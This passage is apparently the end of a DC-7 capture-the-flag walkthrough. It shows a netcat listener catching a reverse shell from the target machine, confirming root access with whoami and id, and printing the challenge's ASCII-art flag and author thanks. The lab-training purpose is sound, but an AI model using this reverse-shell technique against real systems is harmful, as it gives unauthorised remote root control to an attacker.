 ┌─[pendo@pendo]─[~]
└──╼ $nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.2.110] from dc-7.lan [192.168.2.156] 34324
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
theflag.txt
# cat theflag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-7.  Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm sending out an especially big thanks to:
@4nqr34z
@D4mianWayne
@0xmzfr
@theart42
If you enjoyed this CTF, send me a tweet via @DCAU7.